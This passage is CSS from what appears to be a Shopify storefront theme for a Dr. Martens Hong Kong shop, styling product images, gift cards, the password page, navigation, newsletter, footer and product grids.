position: absolute !important;
bottom: 0;
right: 0;
cursor: zoom-in;
border: 0
}

@media only screen and (max-width:768px) {

.product__photo-zoom {
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.15);
  padding: 8px
}

.product__photo-zoom .icon {
  width: 21px;
  height: 21px;
}

.product__main-photos .product__photo-zoom {
  margin-bottom: 10px;
  margin-right: 10px
}

.product-slideshow .product__photo-zoom {
  opacity: 0;
  transition: opacity 0.5s ease-out
}

.product-slideshow .is-selected .product__photo-zoom {
  opacity: 1
}
}

@media only screen and (min-width:769px) {

.product__photo-zoom {
  opacity: 0;
  width: 100%;
  top: 0;
  left: 0;
  margin: 0;
  border-radius: 0
}

.product__photo-zoom span,
.product__photo-zoom svg {
  display: none;
}
}

.product__thumb-arrow {
position: absolute;
background: #ffffff;
background: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
transform: none;
border-radius: 0;
padding: 0;
z-index: 2
}

.product__thumb-arrow .icon {
display: inline-block;
width: 6px;
height: 10px;
}

.product__thumbs[data-position=below] .product__thumb-arrow {
top: 0;
height: 100%;
width: 25px
}

.product__thumbs[data-position=below] .product__thumb-arrow.product__thumb-arrow--prev {
left: 0;
text-align: left;
}

.product__thumbs[data-position=below] .product__thumb-arrow.product__thumb-arrow--next {
right: 0;
text-align: right;
}

.product__thumbs[data-position=beside] .product__thumb-arrow {
width: 100%
}

.product__thumbs[data-position=beside] .product__thumb-arrow .icon {
margin: 0 auto;
transform: rotate(90deg);
}

.product__thumbs[data-position=beside] .product__thumb-arrow.product__thumb-arrow--prev {
top: 0;
left: auto;
padding-bottom: 10px;
}

.product__thumbs[data-position=beside] .product__thumb-arrow.product__thumb-arrow--next {
top: auto;
bottom: 0;
right: auto;
padding-top: 10px;
}

.product__thumb {
position: relative;
display: block;
cursor: pointer;
}

.product__thumb-icon {
position: absolute;
top: 5px;
right: 5px;
background-color: #000000;
background-color: var(--colorTextBody);
border-radius: 100px;
padding: 6px;
z-index: 1;
opacity: 1;
font-size: 0
}

.product__thumb-icon .icon {
fill: #ffffff;
fill: var(--colorBody);
width: 10px;
height: 10px
}

@media only screen and (min-width:769px) {

.product__thumb-icon .icon {
  width: 13px;
  height: 13px
}
}

.quick-add-modal .modal__centered-content {
min-width: 70vw;
min-height: 350px;
max-width: 100%
}

@media only screen and (min-width:769px) {

.quick-add-modal .modal__centered-content {
  min-width: 500px
}
}

.quick-add-modal .page-width {
padding: 0;
max-width: none;
}

.quick-add-modal .product-grid__container > .grid__item {
display: none;
}

.quick-add-modal .product-grid__container .product-grid__content {
display: block;
width: 500px;
max-width: 100%;
}

.quick-add-modal .product-single__meta {
padding: 0;
}

.quick-add-modal .collapsibles-wrapper,
.quick-add-modal .social-sharing {
display: none;
}

.product__policies {
font-size: 0.85em;
}

.shopify-payment-terms {
margin: 15px 0
}

.shopify-payment-terms:empty {
display: none;
}

.modal .shopify-payment-terms {
display: none
}

.return-section {
margin-top: 60px;
margin-top: var(--indexSectionPadding);
padding: var(--indexSectionPadding) 0;
}

.return-link {
text-align: center;
padding: 15px 25px
}

.return-link .icon {
width: 20px;
margin-right: 8px;
}

@media only screen and (max-width:768px) {

.product--images {
  order: 1
}
}

@media only screen and (max-width:768px) {

.product--description {
  order: 3
}
}

.blog-layout {
display: flex;
flex-wrap: nowrap;
flex-direction: column;
}

.blog-layout__main {
margin-bottom: 20px;
}

.blog-layout__sidebar {
order: 1;
}

.blog-layout > div:not(.blog-layout__main):not(.blog-layout__sidebar) {
flex: 1 0 100%;
}

@media only screen and (min-width:769px) {
.blog-layout {
  flex-direction: row;
  flex-wrap: wrap;
}

.blog-layout__main {
  flex: 1 1 calc(60% - 90px);
}

.blog-layout__sidebar {
  order: 0;
  flex: 0 0 calc(40% - 90px);
  align-self: flex-start;

  padding-left: 0;
  margin-left: 0;
  border-left: 0;
  padding-right: 45px;
  margin-right: 45px;
  border-right: 1px solid;
  border-right-color: #e8e8e1;
  border-right-color: var(--colorBorder)
}

[dir=rtl] .blog-layout__sidebar {
  padding-right: 0;
  margin-right: 0;
  border-right: 0;
  padding-left: 45px;
  margin-left: 45px;
  border-left: 1px solid;
  border-left-color: #e8e8e1;
  border-left-color: var(--colorBorder)
}

.blog-layout__main + .blog-layout__sidebar {
  padding-right: 0;
  margin-right: 0;
  border-right: 0;
  padding-left: 45px;
  margin-left: 45px;
  border-left: 1px solid;
  border-left-color: #e8e8e1;
  border-left-color: var(--colorBorder)
}

[dir=rtl] .blog-layout__main + .blog-layout__sidebar {
  padding-left: 0;
  margin-left: 0;
  border-left: 0;
  padding-right: 45px;
  margin-right: 45px;
  border-right: 1px solid;
  border-right-color: #e8e8e1;
  border-right-color: var(--colorBorder)
}
}

.grid-article {
flex: 0 0 100%;
display: flex;
flex-wrap: wrap;
text-align: center;
margin-bottom: 40px
}

@media only screen and (min-width:769px) {
.grid-article[data-style=large],
.grid-article[data-style=medium] {
  display: block;
}
}

.grid-article:last-child {
margin-bottom: 0;
}

.grid-article__image {
position: relative;
flex: 0 0 100%
}

.grid-article__image .image-wrap {
border-radius: var(--roundness);
}

.grid-article__tags {
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: center;
overflow: visible;
text-align: center
}

.grid-article__tags .article-tag {
transform: translateY(-50%);
}

.article-tag__wrapper {
margin-bottom: 20px
}

.article-tag__wrapper .label {
margin-right: 10px;
}

.article-tag {
display: inline-block;
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
border: 1px solid;
border-color: #000000;
border-color: var(--colorTextBody);
padding: 3px 9px;
margin: 5px;
font-size: 12px;
font-weight: 700;
letter-spacing: 0.15em;
text-transform: uppercase
}

.tag--inline .article-tag {
margin: 0
}

.article-tag:active,
.article-tag:hover {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

@media only screen and (max-width:768px) {

.article-tag {
  padding: 4px 6px;
  font-size: 10px;
  margin: 3px
}
}

.grid-article__meta {
flex: 0 0 100%;
}

.article__sub-meta {
opacity: 0.65;
font-size: calc(var(--typeBaseSize) - 2px)
}

.article__sub-meta > span {
position: relative;
display: inline-block;
margin-bottom: 2px;
margin-right: 10px
}

[dir=rtl] .article__sub-meta > span {
margin-right: 0;
margin-left: 10px
}

.article__sub-meta > span:not(:last-child):after {
content: "\b7";
display: inline-block;
margin-left: 10px
}

[dir=rtl] .article__sub-meta > span:not(:last-child):after {
margin-left: 0;
margin-right: 10px
}

.section-header .article__sub-meta {
margin-top: 20px
}

.article__sub-meta-date {
text-transform: uppercase;
}

.article__title {
font-weight: var(--typeHeaderWeight);
}

.grid-article[data-style=large] .article__title {
font-size: calc(var(--typeBaseSize) + 10px)
}

@media only screen and (max-width:768px) {

.grid-article[data-style=large] .article__title {
  font-size: calc(var(--typeBaseSize) + 7px)
}
}

.grid-article[data-style=large] .article__sub-meta > span {
margin: 0 5px 2px;
}

.grid-article[data-style=medium] {
flex: 0 0 50%
}

.grid-article[data-style=medium] .article__title {
font-size: calc(var(--typeBaseSize) + 2px);
}

@media only screen and (min-width:769px) {
.grid-article[data-style=medium] .article__sub-meta > span {
  margin: 0 5px 2px;
}
}

.grid-article[data-style=compact] {
flex: 0 0 100%;
flex-wrap: nowrap;
text-align: left;
margin-bottom: 20px;
padding: 0
}

.grid-article[data-style=compact] .grid-article__image {
flex: 0 0 40%;
align-self: flex-start;
}

.grid-article[data-style=compact] .grid-article__meta {
flex: 0 0 60%;
padding-left: 15px;
}

.grid-article[data-style=compact] .article__title {
font-size: calc(var(--typeBaseSize) + 1px);
}

.grid-article[data-style=compact] .article-tag {
font-size: 10px;
}

.grid-article[data-style=compact] .article-tag:not(:first-child) {
display: none;
}

@media only screen and (max-width:768px) {
.grid-article[data-style=medium] {
  flex: 0 0 100%;
  flex-wrap: nowrap;
  text-align: left;
  margin-bottom: 20px
}

.grid-article[data-style=medium] .grid-article__image {
  flex: 0 0 40%;
  align-self: center;
}

.grid-article[data-style=medium] .grid-article__meta {
  flex: 0 0 60%;
  padding-left: 15px;
}

.grid-article[data-style=medium] .article__title {
  font-size: calc(var(--typeBaseSize) + 1px);
}

.grid-article[data-style=medium] .article-tag {
  font-size: 10px;
}
.grid-article[data-style=medium] .article-tag:not(:first-child) {
  display: none;
}
}

.article__comment {
margin-bottom: 20px
}

.article__comment:last-child {
margin-bottom: 0;
}

.password-page__logo h1 {
margin-bottom: 0;
}

.password-page__logo-image {
display: flex;
align-items: center;
}

.password__lock .icon {
position: relative;
top: -2px;
margin-right: 4px;
}

.password-page__content-wrapper {
position: absolute;
bottom: 0;
left: 0;
right: 0;
max-height: 80vh;
z-index: 3
}

@media only screen and (max-width:768px) {

.password-page__content-wrapper {
  bottom: -70px;
  padding-bottom: 20px
}
}

.password-page__content {
display: flex;
justify-content: space-between;
align-items: flex-end;
flex-wrap: wrap;
}

.password-page__form {
flex: 1 1 100%
}

@media only screen and (min-width:769px) {

.password-page__form {
  flex: 0 0 35%
}
}

.password-form .input-group-field {
border: 1px solid;
border-bottom-color: currentColor;
}

.password-page__signup-form .errors ul {
list-style-type: none;
margin-left: 0;
}

.password-page__social-sharing {
margin-top: 30px;
}

#LoginModal .modal__inner {
background: #ffffff;
background: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
padding: 50px 50px 10px;
}

@media only screen and (max-width:768px) {
.password-header-section .header-item--logo {
  width: 50%;
}
}

.password-page__footer {
flex: 1 1 100%;
line-height: 2;
font-size: 80%;
margin-top: 30px;
color: #000000;
color: var(--colorTextBody)
}

.password-page__footer a:not(.btn) {
color: inherit;
}

.password-page__footer hr {
border-color: currentColor;
}

@media only screen and (min-width:769px) {

.password-page__footer {
  flex: 0 0 auto;
  margin-top: 0
}
}

.password-page__footer-inner {
padding: 30px 0;
line-height: 2;
}

.icon-shopify-logo {
width: 60px;
height: 20px;
}

.password-page__content .password-form-group {
max-width: none;
}

.password-page__content .input-group-field::placeholder {
opacity: 1;
}

.password-form-group {
position: relative;
max-width: 400px;
margin: 0 auto
}

@media only screen and (max-width:768px) {

.password-form-group {
  max-width: 85%
}

.modal--newsletter .password-form-group {
  max-width: none
}
}

.password-form-group__input {
margin: 0 auto;
width: 100%;
border: 0;
border-bottom: 2px solid;
border-bottom-color: currentColor;
border-radius: 0;
padding-left: 0;
padding-right: 45px
}

.password-form-group__input:focus {
border-bottom-color: currentColor;
}

.password-form-group__input::placeholder {
color: currentColor;
opacity: 1;
}

.password-form-group__submit {
position: absolute;
top: 0;
right: 0;
bottom: 0;
color: currentColor;
padding-right: 0
}

.password-form-group__submit .icon {
width: 26px;
height: 24px;
}

.password-page__toolbar {
z-index: 7;
}

.template-giftcard,
.template-giftcard body {
background: #ffffff;
background: var(--colorBody)
}

.template-giftcard a,
.template-giftcard body a {
text-decoration: none;
}

.template-giftcard .page-width {
max-width: 588px;
}

.giftcard-header {
padding: 60px 0;
font-size: 1em;
text-align: center
}

.giftcard-header a {
display: block;
margin: 0 auto;
color: #000000;
color: var(--colorTextBody);
}

.template-giftcard .shop-url {
display: none;
}

.giftcard__border {
padding: 1.5em;
box-shadow: 0 10px 30px rgba(0, 0, 0, 0.3);
}

.giftcard__content:after {
content: "";
display: table;
clear: both;
}

.giftcard__content {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

.giftcard__header:after {
content: "";
display: table;
clear: both;
}

.giftcard__header {
padding: 15px;
}

.giftcard__title {
float: left;
margin-bottom: 0;
}

.giftcard__tag {
display: block;
float: right;
background-color: #000000;
background-color: var(--colorTextBody);
border: 1px solid transparent;
color: #ffffff;
color: var(--colorBody);
padding: 10px;
border-radius: 4px;
font-size: 0.75em;
text-transform: uppercase;
letter-spacing: 0.05em;
line-height: 1;
}

.giftcard__tag--active {
background: transparent;
color: #000000;
color: var(--colorTextBody);
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
}

.giftcard__wrap {
position: relative;
margin: 15px 15px 30px
}

.giftcard__wrap img {
position: relative;
display: block;
border-radius: 10px;
z-index: 2;
}

.giftcard__code {
position: absolute;
bottom: 30px;
text-align: center;
width: 100%;
z-index: 50;
}

.giftcard__code--medium {
font-size: 0.875em;
}

.giftcard__code--small {
font-size: 0.75em;
}

.giftcard__code__inner {
display: inline-block;
vertical-align: baseline;
background-color: #fff;
padding: 0.5em;
border-radius: 4px;
max-width: 450px;
box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.1)
}

.giftcard__code--small .giftcard__code__inner {
overflow: auto
}

.giftcard__code__text {
font-weight: 400;
font-size: 1.875em;
text-transform: uppercase;
border-radius: 2px;
border: 1px dashed;
border-color: #e8e8e1;
border-color: var(--colorBorder);
padding: 0.4em 0.5em;
display: inline-block;
vertical-align: baseline;
color: #000000;
color: var(--colorTextBody);
line-height: 1
}

.disabled .giftcard__code__text {
color: #999;
text-decoration: line-through
}

.giftcard__amount {
position: absolute;
top: 0;
right: 0;
color: #fff;
font-size: 2.75em;
line-height: 1.2;
padding: 15px;
z-index: 50
}

.giftcard__amount strong {
display: block;
text-shadow: 3px 3px 0 rgba(0, 0, 0, 0.1);
}

.giftcard__amount--medium {
font-size: 2em;
}

.tooltip {
display: block;
position: absolute;
top: -50%;
right: 50%;
margin-top: 16px;
z-index: 3;
color: #fff;
text-align: center;
white-space: nowrap
}

.tooltip:before {
content: "";
display: block;
position: absolute;
left: 100%;
bottom: 0;
width: 0;
height: 0;
margin-left: -5px;
margin-bottom: -5px;
border-left: 8px solid transparent;
border-right: 8px solid transparent;
border-top: 5px solid #333;
border-top: 5px solid rgba(51, 51, 51, 0.9);
}

.tooltip__label {
display: block;
position: relative;
right: -50%;
border: none;
border-radius: 4px;
background: #333;
background: rgba(51, 51, 51, 0.9);
min-height: 14px;
font-weight: 400;
font-size: 12px;
text-decoration: none;
line-height: 16px;
text-shadow: none;
padding: 0.5em 0.75em;
margin-left: 0.25em
}

.tooltip__label small {
text-transform: uppercase;
letter-spacing: 0.1em;
color: #b3b3b3;
font-size: 0.875em;
}

.giftcard__instructions {
text-align: center;
margin: 0 15px 30px;
}

.giftcard__actions {
position: relative;
text-align: center;
overflow: hidden;
padding-bottom: 1em;
}

.template-giftcard .action-link {
position: absolute;
left: 15px;
top: 50%;
font-size: 0.875em;
font-weight: 700;
display: block;
padding-top: 4px;
text-transform: uppercase;
letter-spacing: 0.2em;
margin-top: -10px
}

.template-giftcard .action-link:focus,
.template-giftcard .action-link:hover {
color: #000000;
color: var(--colorTextBody);
}

.template-giftcard .action-link__print {
display: inline-block;
vertical-align: baseline;
width: 17px;
height: 17px;
vertical-align: middle;
margin-right: 10px;
opacity: 1;
background-image: url('/cdn/s/assets/gift-card/icon-print-164daa1ae32d10d1f9b83ac21b6f2c70.png');
background-repeat: no-repeat;
background-position: 0 0;
}

.giftcard__footer {
text-align: center;
padding: 60px 0;
}

#QrCode img {
padding: 30px;
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
border-radius: 4px;
margin: 0 auto 30px;
}

@media only screen and (max-width:768px) {
.giftcard {
  font-size: 12px;
}

.giftcard-header {
  padding: 30px 0;
}

.header-logo {
  font-size: 2em;
}

.giftcard__border {
  padding: 15px;
}

.giftcard__actions {
  padding: 15px;
}

.giftcard__actions .btn {
  width: 100%;
  padding-left: 0;
  padding-right: 0;
}

.template-giftcard .action-link {
  display: none;
}
}

@media screen and (max-width:400px) {
.giftcard__amount strong {
  text-shadow: 2px 2px 0 rgba(0, 0, 0, 0.1);
}

.giftcard__wrap:after,
.giftcard__wrap:before {
  display: none;
}

.giftcard__code {
  font-size: 0.75em;
}

.giftcard__code--medium {
  font-size: 0.65em;
}

.giftcard__code--small {
  font-size: 0.55em;
}
}

@media screen and (max-height:800px) {
.header-logo img {
  max-height: 90px;
}
}

@media print {
@page {
  margin: 0.5cm;
}

h2,
h3,
p {
  orphans: 3;
  widows: 3;
}

h2,
h3 {
  page-break-after: avoid;
}

body,
html {
  background-color: #fff;
}

.giftcard-header {
  padding: 10px 0;
}

.giftcard__border,
.giftcard__content {
  border: 0 none;
}

.add-to-apple-wallet,
.giftcard__actions,
.giftcard__wrap:after,
.giftcard__wrap:before,
.site-header__logo-link img:nth-child(2),
.tooltip {
  display: none;
}

.giftcard__title {
  float: none;
  text-align: center;
}

.giftcard__code__text {
  color: #555;
}

.template-giftcard .shop-url {
  display: block;
}

.template-giftcard .logo {
  color: #58686f;
}
}
.shopify-section--text-columns-with-images .text-columns-with-images__button
{
    background: #ffe512;
    border-color: #fff;
    color: #fff;

--- FILE ---
content_type: text/css
request_url: https://drmartens.com.hk/cdn/shop/t/32/assets/wave.css?v=164815828449146893581761666236
body_size: 5218
content:
.fw-arrow{border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px}.fw-arrow--right{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.fw-arrow--left{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.fw-arrow--up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}.fw-arrow--down{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.btn,.rte .btn,.shopify-payment-button .shopify-payment-button__button--unbranded,.spr-container .spr-button,.spr-container .spr-summary-actions a{font-weight:600;font-size:var(--typeBaseSize);text-transform:uppercase}.btn--black,.btn--black:hover{background:#000;color:#fff;text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px)}.btn--white,.btn--white:hover{background:#fff;color:#000;font-size:calc(var(--typeBaseSize) - 2px);border:1px solid #000}.btn.disabled,.btn[disabled],.rte .btn.disabled,.rte .btn[disabled],.shopify-payment-button .shopify-payment-button__button--unbranded.disabled,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled],.spr-container .spr-button.disabled,.spr-container .spr-button[disabled],.spr-container .spr-summary-actions a.disabled,.spr-container .spr-summary-actions a[disabled],.btn.disabled:hover,.btn[disabled]:hover,.rte .btn.disabled:hover,.rte .btn[disabled]:hover,.shopify-payment-button .shopify-payment-button__button--unbranded.disabled:hover,.shopify-payment-button .shopify-payment-button__button--unbranded[disabled]:hover,.spr-container .spr-button.disabled:hover,.spr-container .spr-button[disabled]:hover,.spr-container .spr-summary-actions a.disabled:hover,.spr-container .spr-summary-actions a[disabled]:hover{background-color:#e7e7e7}.flickity-button{border-radius:0;background:#000;color:#fff}.flickity-prev-next-button:hover{transform:translateY(-50%)}[data-view=medium] .grid-item{width:30%}.grid-item{width:100%}.product-recommendations .grid-item{padding-left:15px;padding-right:15px}html[lang=en] .zh-TW-only,html[lang=en] .zh-only,html[lang=zh-TW] .en-only,html[lang=zh] .en-only{display:none}@media only screen and (max-width:768px){:root{--pageNarrow: none}.supports-touch.lock-scroll.modal-open,.supports-touch.lock-scroll.modal-open body{height:100%;overflow:hidden;position:relative}[data-view=xxsmall] .grid-item,[data-view=xsmall] .grid-item,[data-view=small] .grid-item,[data-view=medium] .grid-item,[data-view=large] .grid-item{width:50%}.ly-switcher-wrapper{display:none!important}.table--mobile-scroll td{width:200px}}.announcement-slider:not(.flickity-enabled){display:flex;gap:30px}.announcement-slider:not(.flickity-enabled) .announcement-slider__slide{display:block;width:auto}.announcement-slider:not(.flickity-enabled) .announcement-slider__content{transform:none;opacity:1;font-weight:400;text-transform:uppercase;font-size:12px;white-space:nowrap;padding-bottom:3px}.announcement-slider .announcement-slider__content{font-weight:400;text-transform:uppercase;font-size:12px;white-space:nowrap;padding-bottom:3px}.announcement-slider:not(.flickity-enabled) .announcement-slider__content a,.announcement-slider .announcement-slider__content a{text-decoration:none}.announcement-slider:not(.flickity-enabled) .announcement-slider__content a:hover,.announcement-slider .announcement-slider__content a:hover{text-decoration:underline;font-weight:600}.megamenu__custom-image--horizontal>.megamenu__cols,.megamenu__cols{flex:1 1 45%;columns:auto;display:flex;flex-direction:row;width:45%}.megamenu__custom-image--horizontal>.megamenu__cols .megamenu__col{flex:1;padding:0 10px 10px 0}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images{flex:0 1 55%;width:55%}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images .product-grid{display:flex;column-gap:10px}.megamenu__custom-image--horizontal>.megamenu__featured--custom-images .product-grid>a{margin-top:0;flex:1 1 50%}.megamenu__wrapper:not(.megamenu__custom-image--horizontal) .megamenu__featured--custom-images{flex:0 1 33%}.megamenu__featured--custom-images .product-grid>a{display:block;margin-top:25px}.megamenu__featured--custom-images .product-grid>a:first-child{margin-top:0}.megamenu__featured--custom-images .product-grid>a>p{font-weight:700;font-size:calc(var(--typeBaseSize) - 6px);text-transform:uppercase;margin-top:5px}.megamenu__featured--custom-images .product-grid>a>p .fw-arrow{border-width:0 1px 1px 0;margin-left:2px;padding:2px;margin-bottom:1px}.slide-nav__wrapper>.slide-nav>.slide-nav__item>.slide-nav__link>span,.slide-nav__wrapper>.slide-nav>.slide-nav__item>.slide-nav__button>span{font-weight:700}.slide-nav__item .nav-language-selector>svg{width:17px;height:auto;margin-right:7px}.slide-nav__item .nav-language-selector .collapsible-trigger{font-size:calc(var(--typeBaseSize) + 2px);padding:5px 0 0;width:100%;position:relative;font-weight:700}.slide-nav__item .nav-language-selector .collapsible-trigger .icon{position:absolute;top:50%;right:0;transform:translateY(-50%)}.slide-nav__item .collapsible-content__inner{padding:0}.slide-nav__item .mobile-nav__sublist{list-style:none;margin:0;border:0}.slide-nav__item .mobile-nav__sublist .mobile-nav__link{padding:0;font-size:calc(var(--typeBaseSize))}.header-item .site-nav{position:relative}.site-header--heading-style .mobile-nav__item{margin-top:5px}.site-header--heading-style .mobile-nav__item:first-child{margin-top:0}.site-header--heading-style .site-nav__link{font-size:16px;font-weight:600}.announcement-slider__content p,.announcement-slider__content a{font-family:Oswald,sans-serif;color:#ffe512;font-size:14px}.site-header--heading-style .site-nav__link{color:#f7f7f7}.site-header--heading-style .site-nav__link.site-nav__link--sale{color:#e8368c}.site-nav__item:hover .site-nav__link--underline:after{border-bottom-color:#ffe512}.site-nav__dropdown.megamenu{max-width:100vw;overflow:hidden;padding-top:0;background:none}.site-nav__dropdown.megamenu .page-width{max-width:1240px}.site-nav__dropdown.megamenu .megamenu__wrapper{max-width:100vw;overflow:hidden;background:#fff;padding:20px 20px 0}.megamenu .site-nav__dropdown-link{font-family:Oswald,Arial,sans-serif;font-weight:400;text-transform:uppercase}.site-nav__icons .site-header__search-input{padding-bottom:2px;padding-top:6px;font-size:14px}.site-nav__icons .ly-custom-1000{font-size:16px;font-weight:600;padding:16px 12px;font-family:var(--typeHeaderPrimary),var(--typeHeaderFallback)}@media only screen and (min-width:769px){.site-nav__icons .icon-search{width:20px;height:20px}}@media only screen and (max-width:768px){.slide-nav__wrapper:after{display:none}.site-header__drawer .slide-nav__link{padding:10px 0}}.hero .slideshow__slide .hero__animation-contents{background:#000;padding:3px 6px 6px;display:inline-block}.hero[data-arrows=true] .flickity-previous{right:auto;left:40px;top:50%;transform:translateY(-50%)}.hero[data-arrows=true] .flickity-next{top:50%;transform:translateY(-50%)}.hero[data-arrows=true] .flickity-prev-next-button:hover{transform:translateY(-50%)}@media only screen and (max-width:768px){.hero[data-arrows=true] .flickity-previous{left:20px}.hero.loaded .slideshow__slide.is-selected .hero__link .btn{padding:7px 10px;font-size:calc(var(--typeBaseSize) - 2px)}.hero.loaded .slideshow__slide.is-selected .hero__title{font-size:30px!important}}.gender-list{margin:0;list-style:none}.gender-list__node{margin-bottom:0}.gender-list br{display:none}.gender-list__node a{font-size:var(--typeBaseSize);text-decoration:underline}.newsletter-container{background:#1a1a1a}.newsletter-section__content{color:#fff;max-width:400px;padding-left:0}.newsletter-section__content .enlarge-text{font-size:calc(var(--typeBaseSize) + 2px)}.newsletter-section__content form{gap:10px;flex-direction:column}.newsletter-section__content .errors{margin:0;order:0}.newsletter-section__content .theme-block{margin-bottom:10px}.newsletter__input-group{width:100%;order:1}.newsletter__input-group .input-group-btn{border:1px solid transparent;border-left:none}.newsletter__input-group .form__submit--large{text-transform:uppercase;font-size:var(--typeBaseSize)}.newsletter-section__content .newsletter__input{background:#fff;border:1px solid #000;color:#000}.newsletter-section__content .input-group__container{display:flex;width:100%;gap:20px;flex-direction:column-reverse}.newsletter-section__content .input-group__container .preference__wrapper{display:flex;gap:15px}.newsletter-section__content .input-group__container .preference-group__container{display:flex;gap:5px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item{display:flex;align-items:center;padding-left:25px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item>input{display:none}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label{margin-bottom:0;line-height:1;position:relative;padding-top:3px;font-weight:400}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label:before{content:"";position:absolute;right:calc(100% + 5px);top:50%;transform:translateY(-50%);border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder);height:16px;width:16px}.newsletter-section__content .input-group__container .preference__wrapper .preference__item label:after{content:"";position:absolute;top:50%;transform:translateY(-50%);height:10px;width:10px;right:calc(100% + 8px)}.newsletter-section__content .input-group__container .preference__wrapper .preference__item input:checked+label:after{background-color:#fff;border-color:#fff}@media only screen and (max-width:768px){.newsletter-container .newsletter-section{align-items:flex-start}.newsletter-section__content{padding:0;width:100%}.newsletter-section__content form{flex-direction:column}.newsletter-section__content .errors{margin:0}}.shopify-section-group-footer-group .footer__section{background:#1a1a1a}.footer__section .footer__newsletter{color:#fff}.footer__section .footer__newsletter .newsletter__input,.footer__section .footer__newsletter .newsletter__input::placeholder{color:#fff}.footer__title{font-weight:600;font-size:calc(var(--typeBaseSize) - 2px);text-transform:uppercase}.footer__menu a{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 3px);line-height:1.4;padding:0}.footer__social{margin-bottom:15px}.footer__social li{margin:0}@media only screen and (max-width:768px){.footer__block,.footer__block--mobile{max-width:none;flex:1 1 100%}.footer__block .footer__title.collapsible-trigger{margin-bottom:0}.footer__block .collapsible-content--small .collapsible-content__inner{transform:none;padding-left:0;padding-right:0}}.grid-product__title{text-transform:uppercase}.grid-product__title.js-grid-product__title span{display:inline-block;min-height:45px}.grid-item__meta-secondary .grid-product__price{line-height:1}.grid-item__meta--colors{margin-top:-20px}.product-grid .grid-item__meta.grid-item__meta--colors{margin-top:0}.grid-item__meta--colors .grid-product__colors{padding-top:0}.grid-product__colors{padding:3px 0}.grid-product__colors .color-swatch:hover:after{content:"";position:relative;left:0;top:0;border:1px solid #000000;display:block;width:14px;height:14px}.grid-product__colors .color-swatch{margin:1px 7px 1px 1px;cursor:pointer;width:15px;height:15px;border:1px solid #000;box-shadow:none}.grid-product__colors .color-swatch::first-child{margin-left:0}.grid-product__colors .color-swatch::last-child{margin-right:0}.color-swatch--small{width:20px;height:20px}.grid-product__colors.flickity-enabled{max-width:100%;display:block;margin:3px auto auto}.grid-product__colors .flickity-prev-next-button{background:transparent;color:#000}.grid-product__colors .flickity-prev-next-button.flickity-next,.grid-product__colors .flickity-prev-next-button.flickity-previous{width:15px;height:15px;padding:0}.grid-product__colors .flickity-prev-next-button.flickity-next svg,.grid-product__colors .flickity-prev-next-button.flickity-previous svg{width:12px;height:12px;top:50%;left:50%;transform:translate(-50%,-50%)}.grid-product__colors .flickity-prev-next-button.flickity-next{right:auto;left:100%}.grid-product__colors .flickity-prev-next-button.flickity-previous{left:auto;right:100%}.grid-product__colors .flickity-prev-next-button:disabled{display:none;color:#aeaeae}.grid-product__color-image,.grid-product__secondary-image{top:0;left:0;bottom:0;right:0}.recently-viewed .grid-item__meta--colors{display:none!important}.grid-product__tags{top:0;left:0;margin-left:0}.grid-product__tag{margin:0;font-family:Oswald,Arial,sans-serif}.grid-product__price--original,.grid-product__price--savings{font-family:Oswald,Arial,sans-serif;font-weight:400}.grid-product__price--savings{font-size:1em;color:var(--colorPrice)}.grid-product__price--original{font-size:calc(var(--typeBaseSize) - 2px);margin-right:5px}.grid-product__price--current-sale{color:#bb172f}.grid-product__price--current-sale-percent{color:var(--colorPrice)}.product-grid .grid-product__actions{opacity:1;transform:translateY(0);top:10px;bottom:auto;right:10px}.product-grid .grid-product__actions .btn--icon{width:32px;height:32px}@media only screen and (min-width:769px){.grid-product__colors{height:var(--colorSwatchHeight)!important}.grid-product__content:hover .grid-product__colors{height:auto!important;min-height:var(--colorSwatchHeight)!important}.grid-product__tag{padding:7px 12px;font-size:12px}}@media only screen and (max-width:768px){.grid-product__title.js-grid-product__title span{width:100%!important}.grid-item__meta--colors{margin-top:-12px}.grid-product__content .grid-product__colors{opacity:1;transform:translateY(0);transition:opacity .25s ease,transform .25s ease-out;align-items:flex-start;height:auto}.grid-product__content .color-info{display:none}.grid-item__meta--colors .grid-product__colors{margin-left:0;margin-top:3px;padding:0 15px}.grid-product__colors .flickity-prev-next-button{width:20px;height:20px;padding:0}.grid-product__colors .flickity-prev-next-button:disabled{display:block}.grid-product__colors .flickity-prev-next-button.flickity-next{left:calc(100% - 15px)}.grid-product__colors .flickity-prev-next-button.flickity-previous{right:calc(100% - 15px)}.grid-product__colors .flickity-prev-next-button svg{width:70%;height:70%;top:50%;transform:translateY(-50%)}.grid-product__price--original{font-size:var(--typeBaseSize)}}.promo-grid__block{width:100%}.promo-grid__block .image-wrap{aspect-ratio:4 / 3;height:auto;width:100%}.promo-grid__footer{padding-top:10px}.promo-grid__footer h4{text-transform:uppercase;margin-bottom:10px}.promo-grid__footer a{text-transform:uppercase;font-size:calc(var(--typeBaseSize) - 2px);text-decoration:underline}.promo-grid__text .rte--block{font-size:40px;font-weight:700}@media only screen and (max-width:768px){.promo-grid .flickity-viewport{flex:1}.promo-grid .flickity-slider{display:flex;flex-wrap:wrap;flex:1 1 100%}.promo-grid .flickity-slider 